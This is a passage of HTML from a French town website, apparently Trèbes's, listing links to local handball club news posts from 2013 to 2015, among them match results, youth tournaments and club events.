				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-23-et-24-janvier/" title="Permaliens vers Résultats Hand des 23 et 24 Janvier" rel="bookmark">Résultats Hand des 23 et 24 Janvier</a></h3>
				<p class="post-meta"><span>28 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-17-et-18-janvier/" title="Permaliens vers Résultats Hand des 17 et 18 Janvier" rel="bookmark">Résultats Hand des 17 et 18 Janvier</a></h3>
				<p class="post-meta"><span>19 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-ils-sont-charlie/" title="Permaliens vers Hand : Ils sont Charlie" rel="bookmark">Hand : Ils sont Charlie</a></h3>
				<p class="post-meta"><span>13 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-des-20-21-decembre-bilan-le-match-enfantsparents/" title="Permaliens vers Hand: Résultats des 20 &#038; 21 Décembre + bilan + le match enfants/parents" rel="bookmark">Hand: Résultats des 20 &#038; 21 Décembre + bilan + le match enfants/parents</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-13-et-14-decembre/" title="Permaliens vers Hand les Résultats des 13 et 14 Décembre" rel="bookmark">Hand les Résultats des 13 et 14 Décembre</a></h3>
				<p class="post-meta"><span>17 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-6-decembre-et-les-images-du-loto/" title="Permaliens vers Hand Les résultats du 6 Décembre et les images du Loto" rel="bookmark">Hand Les résultats du 6 Décembre et les images du Loto</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-et-resultats-hand-du-29-novembre/" title="Permaliens vers Infos et Résultats Hand du 29 Novembre" rel="bookmark">Infos et Résultats Hand du 29 Novembre</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-22-et-23-novembre/" title="Permaliens vers Les Résultats Hand des 22 et 23 Novembre" rel="bookmark">Les Résultats Hand des 22 et 23 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-15-16-novembre/" title="Permaliens vers Hand : Les Résultats des 15 &#038; 16 Novembre" rel="bookmark">Hand : Les Résultats des 15 &#038; 16 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-8-novembre/" title="Permaliens vers Les Résultats Hand du 8 Novembre" rel="bookmark">Les Résultats Hand du 8 Novembre</a></h3>
				<p class="post-meta"><span>12 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-1er-novembre/" title="Permaliens vers Résultats Hand du 1er Novembre" rel="bookmark">Résultats Hand du 1er Novembre</a></h3>
				<p class="post-meta"><span>4 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end/" title="Permaliens vers Les Résultats Hand du Week-end" rel="bookmark">Les Résultats Hand du Week-end</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-11-12-octobre/" title="Permaliens vers Résultats Hand des 11 &#038; 12 Octobre" rel="bookmark">Résultats Hand des 11 &#038; 12 Octobre</a></h3>
				<p class="post-meta"><span>15 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-calendrier-du-hand-bouscule-par-les-intemperies/" title="Permaliens vers Le calendrier du Hand bousculé par les intempéries" rel="bookmark">Le calendrier du Hand bousculé par les intempéries</a></h3>
				<p class="post-meta"><span>11 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-4-octobre-2/" title="Permaliens vers Les Résultats Hand du 4 Octobre" rel="bookmark">Les Résultats Hand du 4 Octobre</a></h3>
				<p class="post-meta"><span>8 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-27-septembre-flash-bach-annees-80/" title="Permaliens vers Les Résultats Hand du 27 Septembre &#038; Flash Bach années 80" rel="bookmark">Les Résultats Hand du 27 Septembre &#038; Flash Bach années 80</a></h3>
				<p class="post-meta"><span>30 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-hand-le-week-end-dernier/" title="Permaliens vers Au Hand le week-end dernier" rel="bookmark">Au Hand le week-end dernier</a></h3>
				<p class="post-meta"><span>24 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tournoi-pour-aline-qui-a-tant-donne-pour-le-hand-trebeen/" title="Permaliens vers Le Tournoi pour Aline qui a tant donné pour le Hand Trébéen" rel="bookmark">Le Tournoi pour Aline qui a tant donné pour le Hand Trébéen</a></h3>
				<p class="post-meta"><span>20 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs/" title="Permaliens vers Chez nos handballeurs&#8230;" rel="bookmark">Chez nos handballeurs&#8230;</a></h3>
				<p class="post-meta"><span>12 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-du-club-de-handball/" title="Permaliens vers Infos Rentrée du Club de Handball" rel="bookmark">Infos Rentrée du Club de Handball</a></h3>
				<p class="post-meta"><span>3 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/permanences-du-club-de-hand/" title="Permaliens vers Permanences du Club de Hand" rel="bookmark">Permanences du Club de Hand</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-handballeurs-a-cite-hand/" title="Permaliens vers Les Petits Handballeurs à Cité Hand" rel="bookmark">Les Petits Handballeurs à Cité Hand</a></h3>
				<p class="post-meta"><span>23 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-handballeurs-au-rassemblement-departemental/" title="Permaliens vers Les petits Handballeurs au Rassemblement Départemental" rel="bookmark">Les petits Handballeurs au Rassemblement Départemental</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-31-mai-1er-juin/" title="Permaliens vers Les Résultats Hand des 31 Mai &#038; 1er Juin" rel="bookmark">Les Résultats Hand des 31 Mai &#038; 1er Juin</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-24-et-25-mai/" title="Permaliens vers Les Résultats Hand des 24 et 25 Mai" rel="bookmark">Les Résultats Hand des 24 et 25 Mai</a></h3>
				<p class="post-meta"><span>27 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-17-et-18-mai-images-des-10ans/" title="Permaliens vers Les résultats Hand des 17 et 18 Mai + Images des -10ans" rel="bookmark">Les résultats Hand des 17 et 18 Mai + Images des -10ans</a></h3>
				<p class="post-meta"><span>20 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-jeunes-audois-nont-pas-demerite/" title="Permaliens vers Hand: Les jeunes Audois n&rsquo;ont pas démérité" rel="bookmark">Hand: Les jeunes Audois n&rsquo;ont pas démérité</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/19264/" title="Permaliens vers Hand : L&rsquo;Equipe 1 qualifiée pour les quarts de finale de la coupe du Languedoc" rel="bookmark">Hand : L&rsquo;Equipe 1 qualifiée pour les quarts de finale de la coupe du Languedoc</a></h3>
				<p class="post-meta"><span>7 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultat-hand-du-26-avril-images/" title="Permaliens vers Résultat Hand du 26 avril + images" rel="bookmark">Résultat Hand du 26 avril + images</a></h3>
				<p class="post-meta"><span>29 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-week-end-images-du-vide-grenier/" title="Permaliens vers Résultats Hand du Week-end + Images du Vide Grenier" rel="bookmark">Résultats Hand du Week-end + Images du Vide Grenier</a></h3>
				<p class="post-meta"><span>23 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultants-hand-des-12-et-13-avril-des-championnes-et-des-champions/" title="Permaliens vers Résultats Hand des 12 et 13 Avril&#8230; des championnes et des champions !!" rel="bookmark">Résultats Hand des 12 et 13 Avril&#8230; des championnes et des champions !!</a></h3>
				<p class="post-meta"><span>15 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-garcons-16-jouent-demain-le-match-du-titre-de-champion/" title="Permaliens vers Les garçons -16 jouent demain le match du Titre de Champion" rel="bookmark">Les garçons -16 jouent demain le match du Titre de Champion</a></h3>
				<p class="post-meta"><span>11 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-5-6-avril/" title="Permaliens vers Résultats Hand des 5 &#038; 6 Avril" rel="bookmark">Résultats Hand des 5 &#038; 6 Avril</a></h3>
				<p class="post-meta"><span>9 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-29-et-30-mars/" title="Permaliens vers Hand: Les Résultats des 29 et 30 Mars" rel="bookmark">Hand: Les Résultats des 29 et 30 Mars</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-22-mars-images-du-derby-trebeshbcc/" title="Permaliens vers Résultats Hand du 22 mars + Images du Derby Trèbes/HBCC" rel="bookmark">Résultats Hand du 22 mars + Images du Derby Trèbes/HBCC</a></h3>
				<p class="post-meta"><span>25 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-evenements-pour-le-club-de-hand-ce-week-end/" title="Permaliens vers Deux évènements pour le club de hand ce week-end" rel="bookmark">Deux évènements pour le club de hand ce week-end</a></h3>
				<p class="post-meta"><span>22 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-le-week-end-dernier/" title="Permaliens vers Hand: le week-end dernier" rel="bookmark">Hand: le week-end dernier</a></h3>
				<p class="post-meta"><span>18 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17248/" title="Permaliens vers Résultats Hand du 22 Février" rel="bookmark">Résultats Hand du 22 Février</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-15-et-16-fevrier/" title="Permaliens vers Résultats Hand des 15 et 16 Février" rel="bookmark">Résultats Hand des 15 et 16 Février</a></h3>
				<p class="post-meta"><span>19 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/16770/" title="Permaliens vers Résultats Hand des 1er &#038; 2 Février" rel="bookmark">Résultats Hand des 1er &#038; 2 Février</a></h3>
				<p class="post-meta"><span>4 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-hand-en-mode-sport-adapte/" title="Permaliens vers Le Club de Hand en mode Sport Adapté" rel="bookmark">Le Club de Hand en mode Sport Adapté</a></h3>
				<p class="post-meta"><span>30 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-25-26-janvier/" title="Permaliens vers Résultats Hand des 25 &#038; 26 Janvier" rel="bookmark">Résultats Hand des 25 &#038; 26 Janvier</a></h3>
				<p class="post-meta"><span>29 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-18-19-janvier/" title="Permaliens vers Résultats Hand des 18 &#038; 19 Janvier" rel="bookmark">Résultats Hand des 18 &#038; 19 Janvier</a></h3>
				<p class="post-meta"><span>21 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-un-gros-week-end-de-hand-au-cosec-en-images-bien-sur/" title="Permaliens vers Encore un gros week-end de Hand au COSEC&#8230; en images bien sûr !" rel="bookmark">Encore un gros week-end de Hand au COSEC&#8230; en images bien sûr !</a></h3>
				<p class="post-meta"><span>14 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-hand-les-parents-aussi-tatent-du-ballon/" title="Permaliens vers Au Club de Hand les parents aussi tâtent du ballon" rel="bookmark">Au Club de Hand les parents aussi tâtent du ballon</a></h3>
				<p class="post-meta"><span>9 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-voeux-du-club-de-hand-et-la-reprise-des-rencontres/" title="Permaliens vers Les Vœux du Club de Hand et la reprise des rencontres" rel="bookmark">Les Vœux du Club de Hand et la reprise des rencontres</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-14-15-decembre/" title="Permaliens vers Résultats Hand des 14 &#038; 15 Décembre" rel="bookmark">Résultats Hand des 14 &#038; 15 Décembre</a></h3>
				<p class="post-meta"><span>18 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-champion-de-hand-en-terre-trebeenne/" title="Permaliens vers Un Champion de Hand en Terre Trébéenne" rel="bookmark">Un Champion de Hand en Terre Trébéenne</a></h3>
				<p class="post-meta"><span>17 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-7-8-decembre/" title="Permaliens vers Résultats Hand des 7 &#038; 8 Décembre" rel="bookmark">Résultats Hand des 7 &#038; 8 Décembre</a></h3>
				<p class="post-meta"><span>10 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-30-novembre/" title="Permaliens vers Résultats Hand du 30 Novembre" rel="bookmark">Résultats Hand du 30 Novembre</a></h3>
				<p class="post-meta"><span>4 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-a-leur-tour-les-10ans-recevaient-leurs-camarades-pour-un-tournoi/" title="Permaliens vers Hand : A leur tour, les -10ans recevaient leurs camarades pour un tournoi" rel="bookmark">Hand : A leur tour, les -10ans recevaient leurs camarades pour un tournoi</a></h3>
				<p class="post-meta"><span>3 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-23-24-novembre/" title="Permaliens vers Résultats Hand des 23 &#038; 24 Novembre" rel="bookmark">Résultats Hand des 23 &#038; 24 Novembre</a></h3>
				<p class="post-meta"><span>26 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-bouts-du-club-de-hand/" title="Permaliens vers Les petits bouts du club de hand &#8230;" rel="bookmark">Les petits bouts du club de hand &#8230;</a></h3>
				<p class="post-meta"><span>25 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/14757/" title="Permaliens vers Résultats Hand des 17 &#038; 18 Novembre" rel="bookmark">Résultats Hand des 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>19 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-9-10-novembre-un-tas-dimages/" title="Permaliens vers Résultats Hand des 9 &#038; 10 Novembre + un tas d&rsquo;images" rel="bookmark">Résultats Hand des 9 &#038; 10 Novembre + un tas d&rsquo;images</a></h3>
				<p class="post-meta"><span>12 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/29-novembre-loto-du-hand/" title="Permaliens vers 29 Novembre: Loto du Hand" rel="bookmark">29 Novembre: Loto du Hand</a></h3>
				<p class="post-meta"><span>9 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-3-novembre/" title="Permaliens vers Résultats Hand du 3 Novembre" rel="bookmark">Résultats Hand du 3 Novembre</a></h3>
				<p class="post-meta"><span>5 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-26-octobre/" title="Permaliens vers Résultats Hand du 26 Octobre" rel="bookmark">Résultats Hand du 26 Octobre</a></h3>
				<p class="post-meta"><span>29 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-19-et-20-octobre/" title="Permaliens vers Résultats Hand des 19 et 20 Octobre" rel="bookmark">Résultats Hand des 19 et 20 Octobre</a></h3>
				<p class="post-meta"><span>22 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-12-13-octobre-images/" title="Permaliens vers Résultats Hand des 12 &#038; 13 Octobre + Images" rel="bookmark">Résultats Hand des 12 &#038; 13 Octobre + Images</a></h3>
				<p class="post-meta"><span>15 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/13589/" title="Permaliens vers Hand : Les Résultats du 5 Octobre + Images matches et graïllou" rel="bookmark">Hand : Les Résultats du 5 Octobre + Images matches et graïllou</a></h3>
				<p class="post-meta"><span>9 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-hand-pepiniere-de-talents-sportifs/" title="Permaliens vers Le Club de Hand Pépinière de talents sportifs&#8230;" rel="bookmark">Le Club de Hand Pépinière de talents sportifs&#8230;</a></h3>
				<p class="post-meta"><span>6 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-14-ans-garcons-du-handball-se-sont-inities-a-la-savate/" title="Permaliens vers Les &#8211; 14 ans garçons du handball se sont initiés à la savate." rel="bookmark">Les &#8211; 14 ans garçons du handball se sont initiés à la savate.</a></h3>
				<p class="post-meta"><span>4 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-28-septembre/" title="Permaliens vers Les résultats Hand du 28 Septembre" rel="bookmark">Les résultats Hand du 28 Septembre</a></h3>
				<p class="post-meta"><span>2 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-21-et-22-septembre/" title="Permaliens vers Résultats Hand des 21 et 22 septembre" rel="bookmark">Résultats Hand des 21 et 22 septembre</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-seniors-en-matches-amicaux/" title="Permaliens vers Hand: les seniors en matches amicaux" rel="bookmark">Hand: les seniors en matches amicaux</a></h3>
				<p class="post-meta"><span>18 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-stage-intensif-pour-la-pre-nationale-masculine/" title="Permaliens vers Hand : Stage intensif pour la pré-nationale masculine" rel="bookmark">Hand : Stage intensif pour la pré-nationale masculine</a></h3>
				<p class="post-meta"><span>10 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-vincent-bonnafous-sur-bfm-tv/" title="Permaliens vers Hand: Vincent Bonnafous sur BFM TV" rel="bookmark">Hand: Vincent Bonnafous sur BFM TV</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-la-bardou-family-claude-onesta-surprennent-les-moins-de-14ans/" title="Permaliens vers Hand: La Bardou Family &#038; Claude Onesta surprennent les moins de 14ans" rel="bookmark">Hand: La Bardou Family &#038; Claude Onesta surprennent les moins de 14ans</a></h3>
				<p class="post-meta"><span>28 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/permanence-au-bureau-du-club-de-hand/" title="Permaliens vers Permanence au bureau du Club de Hand" rel="bookmark">Permanence au bureau du Club de Hand</a></h3>
				<p class="post-meta"><span>11 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-du-hand-en-assemblee-generale/" title="Permaliens vers La Famille du Hand en Assemblée Générale" rel="bookmark">La Famille du Hand en Assemblée Générale</a></h3>
				<p class="post-meta"><span>4 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-trebeens-ont-participe-a-cite-hand/" title="Permaliens vers Les Trébéens ont participé à Cité Hand" rel="bookmark">Les Trébéens ont participé à Cité Hand</a></h3>
				<p class="post-meta"><span>18 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-le-label-argent-ecole-de-hand-ball-recompense-le-club/" title="Permaliens vers Hand : Le label Argent Ecole de Hand Ball récompense le club" rel="bookmark">Hand : Le label Argent Ecole de Hand Ball récompense le club</a></h3>
				<p class="post-meta"><span>14 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-filles-16-bi-departementales-sont-championnes/" title="Permaliens vers Hand: Les filles -16 bi-départementales sont championnes !!" rel="bookmark">Hand: Les filles -16 bi-départementales sont championnes !!</a></h3>
				<p class="post-meta"><span>10 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-1er-2-juin/" title="Permaliens vers Résultats Hand des 1er &#038; 2 Juin" rel="bookmark">Résultats Hand des 1er &#038; 2 Juin</a></h3>
				<p class="post-meta"><span>4 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-25-26-mai-images-des-18-m-et-parents10-12ans/" title="Permaliens vers Résultats Hand 25 &#038; 26 Mai + images des &#8211; 18 M et Parents/10-12ans" rel="bookmark">Résultats Hand 25 &#038; 26 Mai + images des &#8211; 18 M et Parents/10-12ans</a></h3>
				<p class="post-meta"><span>28 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-11-et-12-mai/" title="Permaliens vers Résultats Hand des 11 et 12 Mai" rel="bookmark">Résultats Hand des 11 et 12 Mai</a></h3>
				<p class="post-meta"><span>12 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-vide-grenier-du-hand/" title="Permaliens vers Images du Vide Grenier du Hand" rel="bookmark">Images du Vide Grenier du Hand</a></h3>
				<p class="post-meta"><span>9 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-un-match-du-sacre/" title="Permaliens vers Le TFC a un match du sacre" rel="bookmark">Le TFC a un match du sacre</a></h3>
				<p class="post-meta"><span>5 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-handballeuses-14-sinclinent/" title="Permaliens vers Nos Handballeuses &#8211; 14 s&rsquo;inclinent" rel="bookmark">Nos Handballeuses &#8211; 14 s&rsquo;inclinent</a></h3>
				<p class="post-meta"><span>5 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-27-avril/" title="Permaliens vers Résultats Hand 27 Avril" rel="bookmark">Résultats Hand 27 Avril</a></h3>
				<p class="post-meta"><span>27 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-20-21-avril/" title="Permaliens vers Résultats Hand 20 &#038; 21 Avril" rel="bookmark">Résultats Hand 20 &#038; 21 Avril</a></h3>
				<p class="post-meta"><span>21 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-13-14-avril/" title="Permaliens vers Résultats Hand des 13 &#038; 14 Avril" rel="bookmark">Résultats Hand des 13 &#038; 14 Avril</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-6-et-7-avril/" title="Permaliens vers Résultats Hand 6 et 7 Avril" rel="bookmark">Résultats Hand 6 et 7 Avril</a></h3>
				<p class="post-meta"><span>7 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-30-mars/" title="Permaliens vers Résultats Hand du 30 Mars" rel="bookmark">Résultats Hand du 30 Mars</a></h3>
				<p class="post-meta"><span>30 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-23-et-24-mars/" title="Permaliens vers Résultats Hand  des 23 et 24 Mars" rel="bookmark">Résultats Hand  des 23 et 24 Mars</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-du-hand-et-les-plus-grands/" title="Permaliens vers Les P&rsquo;tits bouts du Hand&#8230;  et les plus grands" rel="bookmark">Les P&rsquo;tits bouts du Hand&#8230;  et les plus grands</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-14-ans-champions-de-laude/" title="Permaliens vers Hand les -14 ans Champions de l&rsquo;Aude" rel="bookmark">Hand les -14 ans Champions de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>10 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-3-mars/" title="Permaliens vers Résultats Hand 3 mars" rel="bookmark">Résultats Hand 3 mars</a></h3>
				<p class="post-meta"><span>3 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-24-fevrier/" title="Permaliens vers Résultats hand 24 février" rel="bookmark">Résultats hand 24 février</a></h3>
				<p class="post-meta"><span>24 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-16-17-fevrier/" title="Permaliens vers Résultats Hand des 16 &#038; 17  février" rel="bookmark">Résultats Hand des 16 &#038; 17  février</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-10-fevrier/" title="Permaliens vers Résultats Hand 10 Février" rel="bookmark">Résultats Hand 10 Février</a></h3>
				<p class="post-meta"><span>13 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-3-fevrier/" title="Permaliens vers Résultats Hand 3 Février" rel="bookmark">Résultats Hand 3 Février</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/" title="Permaliens vers Handball Entente Trèbes /Badens" rel="bookmark">Handball Entente Trèbes /Badens</a></h3>
				<p class="post-meta"><span>29 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-26-et-27-janvier/" title="Permaliens vers Résultats Hand des 26 et 27 Janvier" rel="bookmark">Résultats Hand des 26 et 27 Janvier</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-du-week-end/" title="Permaliens vers Hand Résultats du Week-end" rel="bookmark">Hand Résultats du Week-end</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-week-end/" title="Permaliens vers Résultats Hand du Week End" rel="bookmark">Résultats Hand du Week End</a></h3>
				<p class="post-meta"><span>13 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-6-janvier/" title="Permaliens vers Résultats Hand du 6 Janvier" rel="bookmark">Résultats Hand du 6 Janvier</a></h3>
				<p class="post-meta"><span>6 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
